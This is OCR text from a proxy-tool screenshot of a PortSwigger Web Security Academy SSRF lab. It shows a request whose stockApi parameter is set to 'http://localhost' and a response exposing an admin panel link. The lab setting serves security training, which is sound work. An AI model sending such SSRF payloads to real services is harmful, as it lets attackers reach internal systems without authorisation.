 Request
Pretty Raw Hex
\n
2 Host:
0aa800b2038c44ecc4dc4164009500c7.web-security-academy.net
3 Cookie: session=ndmlS8cCCgObHIGtx6VW2KykiY7kCw6J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa800b2038c44ecc4dc4164009500c7.web-security-acad
emy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0aa800b2038c44ecc4dc4164009500c7.web-security-acad
emy.net
11 Content-Length: 25
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Web Se
Academ
Basic SSRF
against the
local server
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP
10,585 bytes | 270 milli
INSPECTOR